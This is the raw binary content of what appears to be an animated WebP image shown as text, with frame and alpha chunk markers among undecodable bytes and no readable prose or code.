���l"|-kԑ����3Rf�(O�#���<��*&�!$�Q���#��u���㧇䶀�?�4�I,�W��y1�C'�힂>���v:�=��B���L�K�X���4�ya)i�+0H���OK|�Ks������O ���~1��9�Z��%�x������f�>�����o���`�d�q�Te�J�?=�4$lB��f'K��z�  �"��/Nզhh�p�ӗK���J�2����;�����r�����! �.kv$P#�D���Q;.jQu_�E��SdQ��T/o8�l�R�<е+�Ʈ�>��Pݖ^�
��I�x�k��Y~W&N��H)Uqگv�� <F)�T���m�mx��%L�S�eί���
* �s�t��
�U"#�0���8J���?��2�,��������Eb���]~����W$]�P�-�i[rV�+��\��ŕK�m����R�*�B�Oh!�?L�qv!=�2��$TN���8��w�C��m�yKWbJ�^�Rc|%�>��=^����hF�3���[�T�~���yZ���}�P�S'���I'�����������dNp�G������T�]8��7]Ȩ�f�ep��G���Y�������F����i�ot�Zp�Q�܊�N
VsE!���|��<��c��+%ea��~�=3Ix��)�0Q;�O��X�moIg{j�	y��L�oA�`�y�¡棘k{=�i���E\�~����A��}Gٹ�ޡ8�^�s���Xz�F�f�o,�x��&bAʅ.�>����Y6�������I�(�3ۉß`hҌ���ߑF�Nk|A�s�-s�.>,���w�G��z��e�~Ӿ��5֪u^x�24�]�*t	`sԎn3�a8�ˉ㴃HR�Z���:�w4�4�1E �	�M���ϣ1�b��c�������O�=����'5��E̂�d$<!� �#�q�_�9��痊K̒�158\7D6֤!׉�q��#^����i�W�r�ӗ�؇�̒y�|��~����@%��c>;H��h�=}0�3�5�/�)�P�F�=]�d`N��%L�1���S������63>���9�2�+��G:�3wʫ�Vζ���:�u�K���{E�>��w�v��
tp��<
wO'�و��μ�@�9��6<5�tB��X7�z3X��>#�:��j����0��!�U��x��X;�~%cW�h2����g�%f�;��s���#�
�!Z�.N��ٛC�97��.8<0���;C�N6�@�`l��{>�v^f��p�"��d�#l� .O�zxܣ�B����K\b�NqE4=я�Wr��8��_���?�#�h@;�-� �2�B�R2U����+B�A���[I"m��r���B�F=:A���xv��;g$���Y.���QD6�K����_V�ĵpVjP�������*�G.ֽ���|�p`*2A�0���=��e`�ӂ��u�ƻ7�������ϼ�[��275�'�2�D�Z��=9���p�'#����+ml���C���Áo��Fdf��<�5�n3Bt�q���#X;g�-�����f�--�f�=��M�>���|/�0�������sɪf�x�E�Jx��V�+�1T������m�*9�_XU,ꗒB�L�˟ʴ�Xx0�?e	j�T�OG1�^�#d�H�L�d�z��򏔤�D��tom�*r=^qbyx�n!�O��O�����/3�}��,���y(B��+S��m�F�������U��8I�^�:��S�~��mE����)ul�3<iq`q���F���Y{��ҵE��Q�(�R!���r��f�����Z9��
�"P���'FQ�w�Ň�`���#bF,ˣ;����������d�}�fO�K93�_p>k���d ����� ��[|����|������U��(!yh���`^��6��	#��%1�r��Ȣ)��F�+�R+�?X\�Tl4��� ���� y�K�A$�lŠ�e�S)4�	!�}��X<<Q��rl�����1C�1(�_玱D6!O���?]JXOZ����v��u�ſ钵	ZS�t	��8{㙳������x�1ڰ}��&�^�Q�|�#�g����i��Ɂ]*�܌������X�D�̓Mm�f�RD�!9ya��`0�3S����iFFoP��B	�S��K�.���C�[[c�ݭ�zfr�g�ԷM��^x�*8���mLHiP���L���5p!���xU�qa3�]��n�"�s�F?/���   ��T3���wy�:��I�����_�Mg}m�q������]͢=���g2�xC��c�:��R�U5��]�ԡQ�y����2U�3��,l���E��/;�<�@ī�5-�ɮ�.�=�z�x�B�d�!��jn�]�V�a��R�֮R]W�A��C�sV�e��XéZ6rz)���_���"�ģKE9�K9L������P=c2gĢqS��F��4M�}t[-p��!��lB9����\��&�9�:��Ue(�9tB 4�a�&���FyU�� ��c�/�T�P���}��7�����(g�ȵ�T�C�#ؗ �w��n��V���ň�V&͠,���;~��� ؋H����M��1P�
�ݸ��|�8��֊a
�Y������<_��H�Hfd7����)gA�`ϗ��)�LD�g��y֔��`�~���Qr�����yÃ�6S_�S�����*:"��G���Qi���2�����Oe��(�{��i�Ta���zeW�ȿ��m�"F�A�y���~].z���m�[�YĽ�es�e�8� ������t��L<B� �N����#K�;i���4�D�T^|_{�E �}O+���F3�\�::H�K�1;�A����6���w�pf�Z� r�Ͽ���a��uPzV��	#����;x@�܂��@  Kx�R�R �G�
z1q{<�oT��K��W��|!�`=���;��N���4C��g4���� �t`B�� ]�Ez��:������R���D�>WL	�kEi �� <�\^�,��Z�y�So�P��Y=D۾v�^H#�P��ۮAhFC͟�{�I����9ޠ!3�G"�� �F��F�j��\ �z�OJ�y��q M<�A�uj�C�@�'���'��NBvc%�ӭl���?�i�n�����i?�d�5�nk�|�fM�7A��*~nΤW�,f����T ��~�V_���a;�t��/���X�m(��^ �z~�m� ��j��z���ߴ}��o�Ŭ����G���W>_���z���nƥކuQ���e@�}>��[��u	'�d�`����2��D� GXe�)�O��o��.n�C�}]�V3����/�   ANMFR(         �  d   ALPHs   0��a#I���'�!4nw�QD�'� f��R 9��/��jև��!WfXf����b�ܿ����԰���z+� W����ͱ�*�7�5'�0#O\z����b�a۝ VP8 �'  �� �*�� >�@�KIÀ �V�={_?���ǥ�ezF�{t�ʈQ��=\���Pz~������X�y���A�����g�W4����Z�r7�o���I#jD>D��ԏ0����s��=�N��ٖ���e��cO�	}��R�au�U�H�$��'��~��%�$ʽk����1�I�}
�N8b�/����K�JTΥ ������-Zx\�Q*��~1��1�XW8q82��5��(��w@�������r74�$',�Sa�0��ꆪ&=5ET�2�e��qr>�䵑=��E��U���7=sg�/����Fe����O�	Z��-�J84�2�9?����fX�q��G����Z_�P��Z���TA��,�P�hpuS���Ƣ�9��q0�%��D�֞*��dĽ��J�s
ȢR�Y�!�R���JK�
���n?�ȼ���3Y������v������V���	�yQ��?bx����εh���ɰ�CX==��0�PQߪ���H/�%�&Ӈ���/�2T-�g�~��Ф�}3�V%��=��=U������ -H쉖��$�%8��&�����]��>)y0R�>H�Y���ʓ��g��ބȌK��?Pm�����>�o�tf���PXߍ��]��rFwe���r��OhJ&G���8zL}!����d$^|���mE9������ K7����t�V����+j:���[~5�V쵾A�x�[�9(��O�x����b۞_{�h̐7����+D���[�T=� ��,@�v�4��m��> S_�����&cX��]��&�3�c���� �N�P+��m�ލK h+��z�1���.��FĢ�]$������-�|���F*�8`Dᓌ��9Q,���0���K�i�:���8��"��B�γM��H��X*��/��Z,��-J�O�wT�b{Bl�U��M�d_�� M��'av�	&t3ZI9����f;{���8d�a�4᪖�Cf�;g*{,\�;ʱ�)W�Y����/�cV'k�6�FB�R�|�vzn��K��ul����T�&�������ͫ�,�P�*�:��F2������	2���1�[���V�R����>��}���x�������"�
��tIc��p4��h��sr&��i�zRhK�0����@ж�(Z���?�jB�	�OEX�7��,�>�.ˤ)X�~��X�)8��7Lޒv�a�"�gf|%���
�b�+F�����n���h`d� �[+����h�B�ߓ��˔{�M�x��(��B�������%�^1�V��TF��u��_`N`����.<|6���Ԛ���νS�r qAVt�ǚ@��Wec��.C&d�2�W��n�H�.%.��$��35R ��x;��5]��uo�ǋtQCp�U�k?��>��K�a�(���������������f@ç5����s��͞�Z�Q|5(�������0/<����Ϸ��o�BH����U}T��ɩ��K֬���^����Da"���m��d@�N>ǚ�g՜f�+�u>��#(�td�4� F����`֣{W����պ�A��Y͚�ϲ��Wb�k�N����C�{FɰԖ���8�<&
�k3�p*v'�]�{�����h@�le�EƮ��"<���g^^;�R�a�wwh�P�{���䢁�������~T�5�o^m����	������I�h���M-)hF{,^����uށ��r��,�ۏ��M��3]E��>{4g�a�k������y�d����M���~��������\W��ѓI�
&e���{��Oxf��P%��K3ؾ���1�Kzv\X��x&���>g#������|et�- ��5g<\�RbK�Cä��U�H+r�O�; �yh��2���y5� ���a��A�ҋw��ȁǱ�Ec�D��.�{,:86G���̥ĭ��R�fIC�_�ƌ���MU8��UN����ۘX8�!autP"2Q�_��,Gĩ�)��'����Ĕ.�;�gUʳ<���>��Ir��Ϡ��|6`Qֻ�珹dyOZg��]�j��'ڧL����b�ΐ��dʔX�����I�"tB�f&�f�%e�B,�{��ڭ����ܖ��E���B�l�Q�b�eR2��s���n�
릶���� ��q�3B%%��`����%X���g�̊\�	����F
�a6�#�]ަh�Qi�B�b �W O��4+�������fqS����U�'�䙦&�i4G�b�GvA6@xѥ���Ψ��*������	Q���7����k ��;?Kp�/�Y��e��:��(}b�ڔ��6��wI7b}��e��~|�m�Q&)����6����"��C-�P
 G�"����8�h�[ġ�,V�
����B%a�)���/+
Q6���a^�<�\�ъ8�vɊ�����Q��1$4D��������Vmȝ �4M�LjP㬑L�vn� ���W|�����_e���:�<���^�n�@��j������㯍��/�0+wͲu!D��'�I�>��T�Q*�Z6T�� !i�ăhƕ��T����Ϩhbh[����SL�及�D����5D��#��͋����X���=HN��~��K,`��wD��8�:xO�=;w+zPQQ$��K��[�b�2U�� �	&��*Q�=1ਣ(ko~/M��YBݧ���欥'�M���p��L�D&U��z�gG��W�*��~�U����Xm�O$�4��G6"���{���g(�;�Ko ���v/3�b�d�����[-}c�d_�R6#-Hiu�_�י_��O��j��n���ߚ��"�x�f�#F�g�*N�L�ׯ��J.�E0�%mhѵ�ް$��u�>ۺ��&E�� q����|qǻ�GQ�T�����Phޘ&��w�_����q���+=�EqQ �[�H��,2S]?I>�f_�\��A)o�hY~w�[�	��x{����ꅒ�����}��_���7��9G"d��؛�{{g�g1��Dc�]�4hL��7(DP��e��9�<1����4m�Y�p������P�f�OH��Ys2v����@�2���(�r�m��tp���g=��ߧ��0���B��ÕbE�� f�ӨP�ߑ�7e�O�u���z9 ��{���������M��'ċ�B�¯��.�O5�ٖ���Uy��T�nV��qA)���@��䆮tέa2L�3��;S����jI1����ɢ�(D����Η�q��:��*������4�#5��u���j���Wh�bl��u�-5�=��������w�b�G�u�o�s��-I�@D`�b�BOO�e�Y΀+v`�����VjI*]�w��(ec�-7g��b�֮���t�<�#Rk���M<��?�x���y�T=���	�W�$�]�>��]_�T(j8s����������+�G����q���CvR=��Tݰ�}�eC)ܴ��	�q u1���N����;᫢�Ʊ��~�ˀY~w?���^nk�����`g���kU�|h�n��P�}�����,ܑ���'�1�_�V�a�aKsf �����W���H�����
Tz΁B�Gx`x���?�ZM`������X�������6"Vp_h�����v2���J�|���,���D��A�F�V;��T#���3'h��S2��4E\����ӏv1�F�mC��?9������J�[�O~zv�l���.J)����V��d#*+�E�cX�[4DOtJ�?SyEl�G4𜟍�9.�������ގ�A�����M�4ڰ����� F?P��z���踲�Bt��k�ьp@w���g�#)�H��(�@h؝9P���Xg�޼/����|4TE�p�yqg��v�Wh�B�U�4���z��ҡ�0&��T`{��/۩a.`�w͢���=�X�%p$��[���9�Υྗ����fʺ������`a����GzaK���frF��)����1�l<[�U��L_?��� 5�oNr��c$eXcf��1��&o}e�+��qz�3���r���dG�r�?4���Τ|�4M<6���jJ$8���c_t+�m�3n�����	gR43r�%.�x>�[T�ޜ$o�aܕX�cg/�Q���� b��g��W�F�詥�����<�"Iz_Eg��dw3"KR<����ۄR�8�"���h����1XQ"�� m
0���2kx��S�'�VN�	��s��^hj��Q��&�qMjC-8W�	�,�Ŀ�6�L"���Em�A���zR/�2O���)�B��2�¸5��fZc��jJ	C�*����,X-�YH����[z��?�=^B*]�/&�劄�Q�&�+/�Cߗ����X���{.9f��GP�4�%�+m�.�F���Rb��o!���[�7;^K%�������J
!,�D�KXB�^x��n��J7Z�:����D5�4z���v8"����y�+թ,�ϩ�Jdz���Z���n��:����9��� 	� �{}a�6A��[��_��	|=^��
��9Iy��&fZJ���"�o�j}�ap�5�M:�\Xχn��w����Bg[��c,^�F�'��`�J����e6���ڸݠ�!5����H���J��Km�Ǹu%_ ��ؘ�Yʉ1t��k=H#��d�: K�y}0�=��,��w�tN��т��f8��'��i������ыN�C��Rp�t��N3�r�P�a*�ܝgȕ�r�?O*G��r�z�zw�A����WK/�"].���;=�~�E}fw�=̭�|��� ��b���m3��OQ�p�. o�}��v5�Y�ˮ�N��*����=�-+��ZF�����d��^�VZCG���Ǖ���G~��+t~k���EW��6��2�S��	oJӹ�<(:>���/�<���x�H�/�W?��TTag�y�;��D�[q|Z�0��P0]��M��h�r����0f�����
�c����$c<��nl<�GS�]�uj)�X�-�����P&�aތ�e��>#�I��h4�{� �c�R���c�n��EZr��(w����6��X�����i�yw��pm=S��볳�j̘+��S��b9�XW��LY��-*����Tm��_���*���**�������k ���+B���}Ĝ-�s8�W
����A��m�HQIC)22m� �"�����ЗT���������sX��&���G`���F)o�w� ?����e�c3�'b�MQs}T~���H]��VZ���E�߰��p��U�4�?�n�X�EdA�<�f_9y��ߒ�(j���ܰ�
��2���C%��+}&��
��^�>d$���=�C�T+�f�5���7�d>���k��� r䞫MT>ڄQ�"�hEɐ�������c��t���e���Ni����?~���	we��Ћ���_����1����1ڗg��y���Y�K�I�a)����*[�mJ�x6�>�#�Km�kzI�b��.�`cy6�ķ��&E[|��7�s���l�x��T��-	��ڍ�¨*vw2�"�? p�!�&ԇ���}��\��#��*g8��0|��2c#'�:[ar6(X}�X���/zR������wmD�"7a�T���54k~ņ�=� ~�`_�	4����te���*j�w�NWcl���������T�� �U�
{ؠ�0��5�2���FP�8�)xCXl��(���i�;�J��	�Q.*�?��9\������([+���
(��㞆��Ey1H����x���&��v�O����+6��q�LM����&��q{ʚ�̕����,��Gr�m6N#}��3.�����uf�0��2^nɿbS��;Oz|B��&Ò?����r�W����?L~�1��JL�/쓸����y�����7Yu�'pn�`�P0 �q�^��C[�u�dOG#����,�,�6;
a�Νz���+ʕ�jd��`xMفM<�M'(f�R���� >��T<	c�g��#Ͷ�NDlp��y��y�?��9(Z#ϭS�ҳ��<+��z�OU�,�-n�z�{h�������!���\�w!��s=W{��q�(=��q����,�DF�П��������{���v�´�_;��?-�73�;��m�V$(:���Z��8;�Ȼ�M��M�_cUld�:܁���De>��h|�K7:1� �U�h�1����������av@W�g+Ǭ�o� �ʒV��OE$c�I����B��%�!��UE�J$���@Q���٣P��t�d#�P�i<�Qq�vl'���,nv��[�=v�dS�P�{�@�QM�(6����i�B�cE�_�z���6h�O�px�������;� ��#�i#ڶiw�q6��>��y�G�Ju��`������q��&�=����b�b��o䫭��ԃ�ßo]*U��H�@=k2֪��<�!��g����-EZ���+� ��%��%�����!&$R��?صbM�2��K�Ƹ���es�w�c:����*�MM"&�������@\���ۖ��@h�j	�/	hip-�]�ԋ+��2n=���̬W�d��M�N|� �#�[ɶ" �P��?2Xs���5��7є�.R,�W6���y��.n��X��>.�دz����s�N��/��s��6�{V���������� њ�\E�y�Ս��ƥ~������*]?#M
=�|A�f��ez�5�r]���(t�O���5�vdv��)�¯b�fn��vh��B(�p�M�����pJ~��*b�vt��a|�H[�wL�Ye��r���?��5_.&仕�i/�2����G /u(�'X�-:��BW������V�_�U���&��(���'��@��t
�E6'm;�R�T���^sW>7~���NVن�_雯1�)���(��3��o0uK����LN�24_��NOޖn�,����R��S�1�G+$
?٦�m]ǠBU��������t����TJ�h�q[�ƼH�9ظ{f'���N��Ec���4�ro�6��̛ѵ�G䑴���!�C��.P��O��R�:Q?f��r�����+�ʃa�ӆ��{�e1S,�����_��+/us7��{r��%�0b���Y�w�P�TH4����/��Q�E"�2z��0����:ȏr�w�FB�}���
��J��u�4�N�
��h������[�LN�LV���ʮ�ӷ�0J�s�mh��Hf�,$a�k(^/�Y�8��:���ҡ <V�z^2:�!���~������UƑֈ�Wr�[T��1�����P�t�ݷ� #>�����F�{Pؙ.�x{�Tq��,�ƿ[�����xg˵^�X�M�d�oIw{�S��-r�C��d�y�e���UG�$'���4����~�r���Np�ߟ!��UO��	��$�����۩��6�����^����i��HJ�7�`�]
b�0T�.�>����*?�5N�x��:wHX����c�6 �F�s��/��h����l4ߥ�L��u;zC��n;D�2�j�&Mi��F��v� ���E  ��r�ć�(ԱSKŞ��%+(@���b�r�2П <��a(�ġ5yD�픤	i��Ӛ?C��a�f ׫`��T�5����+�C����d�f�L?�)��߂H�V}��2m.��K�D&�����E����xT8PMsA����ض���-|N6�	Ƕ��2"��^�[x�������18k�Ȳ�< ��Ϳm����<�S��O��S�x���Y@��gp���J�I0��*��9���yv�x\s�g�+w^���l���%1�x`�⪯���Y&=pP���#"���R��?9�\1�ilZ=�9����ט�׳EM�1��(�����qnS}d �`JT�TSMWφ�I=՝2A�a�z���$�0�с;�zwy]�V��Z���Yq����@��H�`�i���w�� �*�R�$�=N��y���b����q�Ǯ�';Ƌ�?��Cɵ��S���0��R:��A��/d�����l�'���N�ZM	D���_X-�hj�/�M�v���̏���X�=�L�iYT8�Db�7$�|��vԁF�^��*QF�d^D�?+r��yWu�/s�;��k�?gh�@ #�شD���Ҕ�f�i0Ǹ*(��� 1p���j�è��m|��g���Yl2T��r�\��q��g��ġ��/���א�x� ��9�M��h���SX&�	 �:�5��K�A\����ʝu'u�@��F�yH��>p��}��2X�	!>H�Wnf�Q(W9O�/['> �T'�^b|��:�3���~�δA�m���.�i޷v��,eX�h�Q�{�/7�(
����k�'{��ZC׺��U�~O�.KsKQ2���Э���M�8Cs.Ơ_�U��P�`�Qi	�o����[R׻ަVq�b��>g���{���-O1FS�c�.��}C~��<}N3���5U�R�_����emS���:)'�=��}H]vpdaŝ\"�9���D�J�9�������fd����ɔ ]s��9�E�N#�i'�=����ߚ�tR��$ȭt���>�V&:ȴ�2��oA6�IH�7�y@����$2GG��,U+��e,wg�J��!�[��f����Y����D��M���2*��Q�,�T��}��V�¤���߾1�ޖj�}�~_mt���K�����|t��0��d;�9�YT���7�E��xm���,�Bށ����ݨcy��-_\��MM.�	LGO����į��~s	3_�*_��R�Ok��O^��J����t��]QN�09�(���/
�Pk�SY�ELR�V�M�4�	d�� ��� ����
�5��v���4�[j��i������-�М���T���QAZS�w�Rdf��{�Z���rY�XZ&}w�  e�F3�/�%�@1������S�M�I��6��Mna�;�j����f�Y�EL�Hߧ��I5��E�E^�f$�2wu��[���wK��s��)D�=D�h�/<�9���� �G��{�֤�R������Q�dp"n }�1&A������0��\u��������RQ�Џ��y�q�7��r۩��wַ7�mC'��P�%\,yc<�W$�Y�����FqX�tpG����%ꝟ{
]@�`�A��:�V_"Y�)�]Z���m7e'�����Ej�0��'(�u��#�ْ�	pf����M���҅T��h��H�T�@r�����Ÿ����׈��MhM.3�uwb�y�^����A�#y��`��tk��^P����? X�;�z�F�	�h��P3� ��S����S�H��
���*1��%F2h�\7����v�� �w܋�N���-н'��\�d�t�6�t�Pe1���B�d��*���,Vo�@��}�¬F��e�R�=�*R��:
;(頨�����:D��> ��3��2R:��� ^c:.Z���x�)�4�*=N��g��bwb 8v�x��c���R/���H��s�^�Mg&Y���
Õ���h��FG�bj��ud���;j4��}[\33g6�yP�q���҉�Ef���"��3eYG�
.3�7��^
��Z�����08y��[9��Bo�ֶ!&+FRp0^`E��>���W'o�A]<x@!�fC+�˨c���J��D��K8��������zg�S��Z*� eˊx@�Ր�?*��l�,f�I�D�7�G����벶u�����]�ehT?��<��d��1m_9���]�w� ��I�js�����~z���F����~p� ���t���:�MO�3�������Ҍ�Ҳ�X��#9N�����?�����s��;��+��__���Ro���āGŝBo)P���}L4�UK���8MD���?���`���͏��{'�ά�m( ANMF�(         �  d   ALPHh   0��a�F������af�s�D�b�XL�9'��C�N`	l#p��;�O'�����!���ņ%�)j*'DK9"tNmOᄀq���o���VP8 :(  t� �*�� >�>�KWÀ �V扮�k���Ճ��9���|�{�B
�8���k?�o`-�g��JL 6�����?�v a�w1�+�M>�ŽI3�����rfN��>�Ǐ(�?VY�m����5 �	.= t}Cf#柵
��h��6m����d��� ��
'����$ ��ܑ�oZuB�e����<p_���|����i�Pe��o���J���.�W��̹�jo{x �_)Z{4IBC`��$I�?�EfJ,��`!~�>��tr�>O�@*�'�,gͲl"{6���']���x�im�ʆ��o.T���0[��&I"�G�έ�^��M�e/"�3��s����}��ff�P�� �5��Jzۮ2�Ǆ�@��fe�ⵀ���>R^g��O�B�í�P�7�}�9���/�7�}�<�
���X~D#^+2u��d��ښz���3�<����*3�cq:�ъ�<���1�r�`ꙫV�|�U]��w݉�Yx LDX;��l��3��_��
 ��ٰ�m��#�۱ ����3P�6AC�x���*}��1d��_]�'z�>�a�ds�P�ۄ~"=8s>�rS�b�4�"eX�g]✡N�UA��|S'��V̗k�x��@<;N��^L����ƕYv�K���:ʮ5N��[M!�fHv�Z�[����[U�L��\�)�fX;���O����A��E�}ƴ��%�@9��b�[�a�@z�w�����a���b���������=�aP3�����aFa@ ᝿5.)=s�*�@i���L߰7����n�����5CҘQ��hI�d�$�Bۮ�1����tv��lh��Il/i��n��&��f��L=�lR*%�mC|u���_{�y:R�o���dC�t�N"����J����f��Q=���	4Ik4i�z�N�V8t���@BM���}�����^�|<J�I��lwv����S��vu��������Q?�J)�%�K�9bM��.�AP��1A)�ە�K.T���3��4<ڻ1���j�=���M S>��
�J_^=���2�)��L0O��d��H>g�fr-�Y=k�`�����y�U�+b�s%W��%-�e&/����<8�Ru �=��G�j}�)�E�\��tq�.e��ߜEC�X�k�*
��=%ӊ�Wg�j�.X�l��|Kp�ť'z����\����C��X$���ZV�/����T��_���^*��.�R"D	�7�.��>��Y�Bp����墊c� ��oS�U�8h�cy�d�#q���U�#`��m�&'M��'��i����$����5R��3�_�PĄ�mh�����J ��{���ܘ����'QP��QgY�1)�2t�F��p̴@���s>B��*]����pSs�G��F3����4S}��}]Uj��'�y�?^aY������A�.1�[ʓ:/ԹY���PW�0��Ǻ]�O! ׸��ξ�������YA,��4�f����=+I6V=�9�c�+�6ͺ>�wG�9H�q� &�ڨ��JO�ˢ�:@Ik�0�[�&	"n��o$Ɍ��<�|�7 <}�t�72P����鵒4!���m���9�|D�A�M�PE���ܧ��k{?��q����M�mfdbp�7�.~vf��/h�P�9�<�!4���p(Q�����0�Ν�c�o�d��f�PSȱ����-�'�&�DY�:�W��I(�f�6'8���*�`y83駖}Pi�E����H%ŨD���f�(�$�AI�_�g|��k�1��H9��]C���4@��/`�y�#4��V��67~Ha�b���|��猆<��o13wYL��D�Ȗ,� �W	6c�T/|�Π`�C��y:�F	1�I�3�� �� �/�H�^�?�u���aHR�f�.���uSg���������WEr��C�J`���!���0��q��Ե��(��	�������.���}��\��2��D��Q�0̗��uܜKO��j�3:4�o��mj��k����j>}��*�n��~9�dx�h^�9���κ�)8_���k���lw�t��.�+)wh/c�^��[�*Ř���ƔH;�S��i7����u �|>эQ��ٛ��xmϐO&F�ó�ý��s���ۼ��ӛySbC��r�.ݬ�.�@�p6F\J���>Ƒ�;p��H�����o�Va$UluC� �����&<J��`��LG�EF��ih ,\o~v6�z��a���a�
�a�
a���8��}v�(����Lx�u�~Ų��(��/� wP�W��m�b Y��v�<�=X�5����2L:(Z=ǹ�g�@י}lMK�ܓ�A����#53�0o�]h�it>�G�]� ,2o�W�lc��u|�6 ��.�fh�nI� ��0��kOL��L{���^^$˿N�0��*HW�a%ܽ��p���~,	@B�A�_.&��R�����4�B?��f;��E֞�6"�+�iPT	��^{_i�Z4��=�*;����΢2���D��M�ig��z���dTi���uMm_���W�c���@~����>�T�}Aď�H�a�l��&�cvh�ʱA���S6��A�Zpv�9�Kǘ#���ҏ�������*Zu��{D�qX����Y��9ԆT����9*2�V���%�e��=��ݼ[��Ԟjz���>;�qŽK�����Zw$�AԳsY��Iݹ��Tn�YV�;'�l�t�g
��_>)hz�B8��kB����x���ψ�m~z�|��@�~Ϝ��\�b�N�#�Z���E��Bc/R��b��0A�f��%rȨ]�&2uX3�5��$y(|`U��<ţ ��]&���~�?����n/�S�O�v���(�R�OT�"�R�u���-�s��\�����Uj?P#����<vh�B��>N���X�nEyw㇔�9+��������'�Nų�H{#3ҙ*g��6x}(<�����>�KY�4�.����)��4*�$3(�PW����ݫ���$CVэ9�`��и����O���s��e��Y�%
d��zm\q^�SO0k¸�!;t�/ɱ{�HA����G;و�X�*����]�
�\r)�f$ )Ӂ/e�[L��(c	�?2�l��Ȇ~F���,���9�CĜ�G�YR����Գ�5�]9�hE/�F��ҷ�y��6��bZ�l͌�:����j��D"#8�{-6�PcD�Ȅ����Sr��紤����?�M*��p���f�%��dw�=��_3'�}SoI�?6w�鐵;���xW�u����N�&�T�w�,2*u*$~�k���1�B��3D��@ �ؒ�ڍ��!3�e�`�UH��A�������vF4�:F<]���>�/�/0�$P�,B�=1v(i���6�jW �Ve����H�Q�c��;���e�;�B?K�v�0d�(�zD�	Y"��UVZH���(�5)�	X4��7a���yT��Mb���U�Ҭ���q���t����8z "�1�g(f��Ž��*7CG�I���mΩC���H\h^8����G���+��)@�{��Xɍ�r��C z�r����]��0���D�#�T 휺�kc/6̈5����S���TO�Rv�E3�^�p�cG��6$�J܈�#Q�́��Qs
=(�����C6�����p�yՎ�Ð�a\����>�-k�g⿜徛�L��D�����O�ҷW*2��+2��O�blQ&�o��~<�dZS�7
����P�����\��f$ c�M\h�AGK��<�5��/��������7��,�II��%$���=��F�I����z�౴uN ۑ�|�)����H��"5����o����m#�Ī7 �0��m�S.\M]<KS+���U����cХ��1H�P羯�SfJ�K|�Cw��"�� �#�4<>��8Ծ��T]���x3��A�oF�t�Gn����FB�5�3�c�K껀K1�fcA�ȺY�<�i��E�2��@䶗��6|�z�+N �/��^�{��a�b��Rp�Mw�����?�Kh4;�B0H��-L|L�t�&`߻O� �i����2�u�J��R�N���[��o$��3\dr���ǂ��#o���^@r}i4���2�N���=U�{�u�ٙ�BZ�3��_�'���B`ޔ.0NB��f];'�W�c�,�E�A𩻽�v�B�k4�#�*�4��1%�X�1��'���ߛ=��d@���xѶK�>��;4�L�n�X̌^C>�QH��� ��,�|YO�pY�v-$m"B�["���!k���H���H-�RM(���K��ڿs� �r��49��z�,��a*l��c���ϞDu�&>�.�K:3��o~��c5k�k��%��9ڀ]�����S��ϣ���NՐUJ���b�&�Q�P#	���S)J����3\��=�	���{�/G���f�7�O� ��k�u�	����7w�L���Ā�u{��@pqs%���\��@ .,����k�~�I��Ś��Q�ǜ@��T�n&�㱐6�M��{����o�  X�c�N���c&W�$���eh
�h���Y��ϟN�"Z,�%����"SR���;`����������IE��S.��]�O��@�H�-��w�CS3����,9*f}��53��["�W�cM�=�0�&Һ��V5-`��Y�mIj���K�;�r�<�`E��V-/y܀6b�.b�EɬO��1�#W�˺�|P�e����\����B��3�=AQjp���
l�J/x�͝%�$�#`#��Y��u�X.)���X�:7��jjb�y�9�2���1|U\����ӖcA��{D�:["��{������H5��Z?0b��B��MC�Ꮺ	
C�BVt$c���L��rP2k��# �yer����)t�`��	���Sou�1�#��u��z�9�	-�������a
%��u֝p<g�ፑ%������4^�)>y/��<^`�B*L��XA19��@�D����_S�F��VIX�8=��m��haS�8���`�i�C]���[7ʶ-�����ߜ�	�]�I�#��>? �C��|�}MX+���:��U��t����� @Pfn�;2���ݟ�~R4��|��/e�{pt%�v �=r��?s�!��ÿ������tk��~" ������D�|X-�-j��H T7�ܒ�&��4�]˵�S�L�M�i7���ǋ7p*��lW�����g��i�;t{����]��y�;{3 H��3��k
"��Ȝ��j�����Z�/.F(�Y:�RN�^=�FȎ�2SJ7� ����#�G�y��iE���&p��ZF	�x��&���R�
�8P-#�?K�ؿ� ���驲pq����ٚ����4��3�˝�b���yZ���������a��ŷq��!�S�;E�����l�����|�n�H�#�lʚ��%l��E��k���wK��ݳ̹;�`4f���1�3�����F��U��|(jݧ|<�&>����S�P�\����g����l�ޑ��M�$B�BVh=�4AL��<,�V��	O-}�Pu�F�dB��c�1��#�9���$nC(/l�S�W1��1��~�c��+�K�k�������ˬ;T��	^R9t�j�y}�g����H 1W+?Ԝmŭ)�؝������a����l��RN�ũq%��o����e�"���GZ��qv�z�I�����D�*2�M��'Ix��q�������2!8��gU&��q����{��+����@��E�=G���bۍ؃�<��*$�_����di��P+0�ܟ�	���;����g)B��mi��Ņ��	<˒�wa��������#���L�`O�i�:��s�B�A/�la�RT]`^q4f��h�y�|c�	��2�:�5�7l	I=az?g��J`\�&x�YN��.i�N?(�Õ#�X%���XI�����i��b����`1*LU��k�x)���)�Q�����t�FM��iU9E9|���J��5;ơ���qj� :)�����]��.7e�Ѳ�^L�c��ʰ�HcЁ�Zʰ�o���Pd�7�+�����h�f��AT�o�\_�WE��*����N1SW2쇺�>t7�V��p�V�x�N�JT2r@Γ���ؠ
 ΞiS+�����];�n�zE�;��|���1ք��m6�8L�������p�Xuڑ������&�)ܜ������ ��]�j@M��!ψ~��Ϛ����c��^�������
���og�d>�"�u���0����i@�!/����0˺yJ  ���Y���"{���@a7��&��n��Mjji��'$L�W쳁K��.�
9�/"�[:ޒ�<�I7�M��.�s����\(��.����Z����f�#�ʆę�/%/��斵������j�r�_wx��Q��:�4�iX�1)ht���'&w�DN�f���ZdD*�u����q��g���Zg� 咒�B ��GR��ì7y��+f'�t���߻oc�g*G����t�E-�|�ވꌀ~��--b��P�[�T9���/��Ǵ.�o{I�����T�H�Q�"8
_�+��x[(�jB�0hO����o������-�5�H�)�<c)b�S��D���u�������*8ɲUu�C���_>vV8�'y�`����b�.��^��w��0���<�")�Q�_���W�Dct0����5w�ǝ2�� J�;���)u>�;�cc��c��hQ��cX�OӶ���t>�i[�V�N9��yÉ{�Pނ��C��I������'˹��hu��鱸�G7�	��H(��=�6�]H�����+\�<���v����ťlŉ��/D$��n�Mi�:jE���~��x�"8�s�k�Y��8�q`��O�j�d���(����b"��g2�A[��/a-��O�7+yin��cM�Ov։����j�Q�wH1���[b�
Wb���\V�\ �%��Q���V��HS�3EP	��]�P��*#��kd�'�H(wс�?��߫�u"����h$�R}�GL���	v>���� ��r�����q�ա������?�2����k N�>\<H��?��c����Ow�����ze$M��Y�nB*
